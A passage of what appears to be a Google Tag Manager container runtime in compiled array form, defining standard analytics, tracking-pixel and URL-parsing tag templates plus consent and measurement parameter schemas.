 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HS"],[17,[15,"f"],"IK"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JG"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JG"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JG"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","_lps"],[52,"bR","language"],[52,"bS","merchant_feed_label"],[52,"bT","merchant_feed_language"],[52,"bU","merchant_id"],[52,"bV","new_customer"],[52,"bW","page_hostname"],[52,"bX","page_path"],[52,"bY","page_referrer"],[52,"bZ","page_title"],[52,"cA","_platinum_request_status"],[52,"cB","quantity"],[52,"cC","restricted_data_processing"],[52,"cD","screen_resolution"],[52,"cE","send_page_view"],[52,"cF","server_container_url"],[52,"cG","session_duration"],[52,"cH","session_engaged_time"],[52,"cI","session_id"],[52,"cJ","_shared_user_id"],[52,"cK","delivery_postal_code"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Y",[15,"l"],"AD",[15,"m"],"AE",[15,"n"],"AF",[15,"o"],"AH",[15,"p"],"AI",[15,"q"],"AK",[15,"r"],"AO",[15,"s"],"AY",[15,"t"],"BF",[15,"u"],"BG",[15,"v"],"BH",[15,"w"],"BJ",[15,"x"],"BK",[15,"y"],"BQ",[15,"z"],"BT",[15,"aA"],"BU",[15,"aB"],"BV",[15,"aC"],"BW",[15,"aD"],"BX",[15,"aE"],"BY",[15,"aF"],"BZ",[15,"aG"],"CH",[15,"aH"],"CM",[15,"aI"],"CN",[15,"aJ"],"JU",[15,"dO"],"CO",[15,"aK"],"CQ",[15,"aL"],"CR",[15,"aM"],"CT",[15,"aN"],"CX",[15,"aO"],"CY",[15,"aP"],"CZ",[15,"aQ"],"DA",[15,"aR"],"DB",[15,"aS"],"DC",[15,"aT"],"DD",[15,"aU"],"DE",[15,"aV"],"DI",[15,"aW"],"DJ",[15,"aX"],"DV",[15,"aY"],"DX",[15,"aZ"],"EB",[15,"bA"],"EE",[15,"bB"],"EG",[15,"bC"],"EI",[15,"bD"],"JW",[15,"dQ"],"EN",[15,"bE"],"EW",[15,"bF"],"FG",[15,"bG"],"JX",[15,"dR"],"FK",[15,"bH"],"FL",[15,"bI"],"FO",[15,"bJ"],"FP",[15,"bK"],"FR",[15,"bL"],"FS",[15,"bM"],"FU",[15,"bN"],"FV",[15,"bO"],"GA",[15,"bP"],"GB",[15,"bQ"],"GC",[15,"bR"],"GJ",[15,"bS"],"GK",[15,"bT"],"GL",[15,"bU"],"GP",[15,"bV"],"GS",[15,"bW"],"JV",[15,"dP"],"GT",[15,"bX"],"GU",[15,"bY"],"GV",[15,"bZ"],"HD",[15,"cA"],"HF",[15,"cB"],"HJ",[15,"cC"],"HN",[15,"cD"],"HQ",[15,"cE"],"HS",[15,"cF"],"HU",[15,"cG"],"HW",[15,"cH"],"HX",[15,"cI"],"HZ",[15,"cJ"],"IA",[15,"cK"],"JY",[15,"dS"],"IF",[15,"cL"],"II",[15,"cM"],"IJ",[15,"cN"],"IK",[15,"cO"],"IM",[15,"cP"],"IP",[15,"cQ"],"IQ",[15,"cR"],"IR",[15,"cS"],"IS",[15,"cT"],"IT",[15,"cU"],"IU",[15,"cV"],"IV",[15,"cW"],"IW",[15,"cX"],"IX",[15,"cY"],"IY",[15,"cZ"],"IZ",[15,"dA"],"JA",[15,"dB"],"JB",[15,"dC"],"JC",[15,"dD"],"JD",[15,"dE"],"JF",[15,"dF"],"JG",[15,"dG"],"JI",[15,"dH"],"JJ",[15,"dI"],"JL",[15,"dJ"],"JM",[15,"dK"],"JN",[15,"dL"],"JQ",[15,"dM"],"JR",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","allow_ad_personalization"],[52,"e","consent_state"],[52,"f","consent_updated"],[52,"g","conversion_linker_enabled"],[52,"h","cookie_options"],[52,"i","em_event"],[52,"j","event_start_timestamp_ms"],[52,"k","event_usage"],[52,"l","ga4_collection_subdomain"],[52,"m","handle_internally"],[52,"n","hit_type"],[52,"o","hit_type_override"],[52,"p","is_conversion"],[52,"q","is_external_event"],[52,"r","is_first_visit"],[52,"s","is_first_visit_conversion"],[52,"t","is_fpm_encryption"],[52,"u","is_fpm_split"],[52,"v","is_gcp_conversion"],[52,"w","is_google_signals_allowed"],[52,"x","is_server_side_destination"],[52,"y","is_session_start"],[52,"z","is_session_start_conversion"],[52,"aA","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aB","is_sgtm_prehit"],[52,"aC","is_split_conversion"],[52,"aD","is_syn"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"B",[15,"c"],"D",[15,"d"],"I",[15,"e"],"J",[15,"f"],"K",[15,"g"],"L",[15,"h"],"R",[15,"i"],"X",[15,"j"],"Y",[15,"k"],"AG",[15,"l"],"AI",[15,"m"],"AJ",[15,"n"],"AK",[15,"o"],"AO",[15,"p"],"AR",[15,"q"],"AT",[15,"r"],"AU",[15,"s"],"AW",[15,"t"],"AX",[15,"u"],"AY",[15,"v"],"AZ",[15,"w"],"BD",[15,"x"],"BE",[15,"y"],"BF",[15,"z"],"BG",[15,"aA"],"BH",[15,"aB"],"BJ",[15,"aC"],"BK",[15,"aD"],"BQ",[15,"aE"],"BT",[15,"aF"],"BU",[15,"aG"],"BW",[15,"aH"],"CA",[15,"aI"],"CC",[15,"aJ"],"CF",[15,"aK"],"CG",[15,"aL"],"CH",[15,"aM"],"CI",[15,"aN"],"CJ",[15,"aO"],"CK",[15,"aP"],"CL",[15,"aQ"],"CM",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",30],[52,"c",32],[52,"d",33],[52,"e",42],[52,"f",43],[52,"g",44],[52,"h",45],[52,"i",46],[52,"j",47],[52,"k",113],[52,"l",129],[52,"m",142],[52,"n",156],[52,"o",168],[52,"p",174],[52,"q",178],[52,"r",243],[52,"s",252],[52,"t",253],[52,"u",254],[52,"v",275],[52,"w",276],[36,[8,"EI",[15,"s"],"DA",[15,"o"],"U",[15,"b"],"V",[15,"c"],"W",[15,"d"],"AB",[15,"e"],"AC",[15,"f"],"AD",[15,"g"],"AE",[15,"h"],"AF",[15,"i"],"AG",[15,"j"],"DD",[15,"p"],"DG",[15,"q"],"EZ",[15,"w"],"EY",[15,"v"],"BL",[15,"k"],"EF",[15,"r"],"BX",[15,"l"],"EK",[15,"u"],"EJ",[15,"t"],"CK",[15,"m"],"CT",[15,"n"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
